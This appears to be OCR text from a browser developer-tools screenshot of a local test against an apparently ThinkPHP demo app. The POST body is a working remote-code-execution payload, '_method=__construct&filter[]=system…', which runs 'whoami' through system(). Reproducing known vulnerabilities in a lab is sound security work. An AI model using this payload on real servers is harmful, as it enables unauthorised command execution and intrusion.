 laptop-36nu48ae\hp Cache success
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://localhost/tpdemo/public/index.php?s=index/index
enctype
Enable
POST
application/x-www-form-urlenc...
Body
_method=__construct&filter[]=system&method=get&g
et[]=whoami